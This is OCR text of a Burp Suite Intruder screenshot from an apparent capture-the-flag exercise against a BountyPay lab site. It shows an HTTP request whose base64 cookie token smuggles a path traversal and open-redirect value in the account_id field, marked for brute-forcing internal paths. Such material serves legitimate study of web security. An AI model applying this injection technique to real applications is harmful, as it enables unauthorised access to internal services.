 Burp Suite Professional v2020.4.1 - h12006.burp -
Sequencer Decoder Comparer Extender Project options User options Hackvertor
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines
the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
1 GET /statements?month=02&year=2020 HTTP/1.1
2 Host: app.bountypay.h1ctf.com
3 Connection: close
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/82.0.4079.0 Safari/537.36
autochrome/orange
6 X-Requested-With: XMLHttpRequest
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Dest: empty
10 Referer: https://app.bountypay.h1ctf.com/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: token=
<@base64_0>{"account_id":"../../redirect?url=https://software.bountypay.h1c
tf.com/§§/#","hash":"de235bffd23df6995ad4e0930baac1a2"}<@/base64_0>
14
15
Add §
Clear §
Auto §
Refresh
? ← → Search... 0 matches Pretty Clear
1 payload position Length: 647